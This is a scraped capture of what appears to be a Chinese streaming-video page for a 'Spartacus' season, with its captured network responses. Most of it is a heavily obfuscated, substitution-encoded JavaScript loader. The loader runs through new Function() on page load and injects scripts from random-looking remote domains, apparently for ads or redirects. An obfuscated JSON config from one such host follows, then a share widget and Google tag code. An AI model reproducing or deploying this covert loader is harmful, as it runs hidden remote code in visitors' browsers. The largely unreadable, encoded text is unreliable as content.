(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD^27dJROM6LMSS880a[D^27dJROM6LMSS8}!Xd5 D^27dJROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D^27dJROM^PYqLY[D62fODmqO(dF6O2mh5Y78D^27dJROM^PD^27dJROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD^27dJROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28D^27dJRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D^27dJROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[D^27dJROM6LMDL8D^27dJROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D^27dJROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28D^27dJRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《斯巴达克斯：诅咒者之战第三季》https://www.sknjkglzx.com/video/141766.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0111gc.7rx8dv.com:8005/d/2071?t=0.5226748296465225
body_size: 1125
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1KQQ}nKKK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}}p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}}p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"gs=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g}0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g@0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm)C55Y5m(2\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sknjkglzx.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-N53R26N13D\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-N53R26N13D\');");
document.writeln("</script>");